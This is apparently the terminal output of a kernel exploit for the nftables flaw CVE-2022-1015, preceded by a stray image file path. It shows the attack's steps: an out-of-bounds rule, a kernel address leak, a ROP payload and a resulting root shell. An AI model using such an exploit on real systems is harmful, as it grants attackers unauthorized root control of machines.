 $ ./exploit_output
[+] Dropping into network namespace
[+] Created nft exploit_table
[+] Created base ipv4 chain base_chain
[+] Created auxiliary chain aux_chain
[+] Created base chain rule
[+] Succesfully created rule with OOB nft_payload!
[+] TARGET IS VULNERABLE to CVE-2022-1015!
Started listener on [127.0.0.1:9999] (udp)
[+] Leaked address: ffffffff935f42fd
[+] Kernel base @ 0xffffffff92c00000
rop_length: 0xff
Triggering payload..
uid=0(root) gid=0(root) groups=0(root)
# whoami
root